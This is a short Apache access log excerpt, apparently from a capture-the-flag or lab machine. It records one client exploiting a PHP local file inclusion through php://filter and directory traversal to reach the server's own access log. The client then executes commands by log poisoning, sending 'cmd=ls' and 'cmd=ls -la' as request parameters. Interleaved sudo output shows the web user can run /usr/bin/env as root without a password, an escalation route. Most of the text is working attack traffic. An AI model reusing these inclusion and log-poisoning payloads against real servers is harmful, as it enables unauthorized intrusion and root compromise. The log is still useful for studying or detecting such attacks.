 155 10.9.18.130 - - [21/Nov/2022:08:43:21 +0000] "GET /?end=&view=php://filter/resource=teks/../writer.php HTTP/1.1" 200 678 "-" "Mozilla/5.0
156 127.0.0.1 - - [21/Nov/2022:08:43:48 +0000] "GET / HTTP/1.1" 200 639 "-" "curl/7.64.0"
157 10.9.18.130 - - [21/Nov/2022:08:43:53 +0000] "GET /?end=&view=php://filter/resource=teks/../writer.php HTTP/1.1" 200 678 "-" "Mozilla/5.0 (Windo
158 127.0.0.1 - - [21/Nov/2022:08:44:18 +0000] "GET / HTTP/1.1" 200 639 "-" "curl/7.64.0"
159 127.0.0.1 - - [21/Nov/2022:08:44:48 +0000] "GET / HTTP/1.1" 200 639 "-" "curl/7.64.0"
160 10.9.18.130 - - [21/Nov/2022:08:45:07 +0000] "GET /?end=&view=php://filter/resource=teks/../../../../var/log/apache2/access.log HTTP/1.1" 200 147
161 env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
162
163 User www-data may run the following commands on totally_not_a_docker:
164 (root) NOPASSWD: /usr/bin/env
165 "
166 10.9.18.130 - - [21/Nov/2022:08:45:10 +0000] "GET /?end=&view=php://filter/resource=teks/../../../../var/log/apache2/access.log HTTP/1.1" 200 168
167 10.9.18.130 - - [21/Nov/2022:08:45:15 +0000] "GET /?end=&view=php://filter/resource=teks/../../../../var/log/apache2/access.log&cmd=ls HTTP/1.1"
168 127.0.0.1 - - [21/Nov/2022:08:45:18 +0000] "GET / HTTP/1.1" 200 639 "-" "curl/7.64.0"
169 10.9.18.130 - - [21/Nov/2022:08:45:23 +0000] "GET /?end=&view=php://filter/resource=teks/../../../../var/log/apache2/access.log&cmd=ls+-la HTTP/
170 10.9.18.130 - - [21/Nov/2022:08:45:29 +0000] "GET /?end=&view=php://filter/resource=teks/../writer.php HTTP/1.1" 200 792 "-" "Mozilla/5.0 (Windo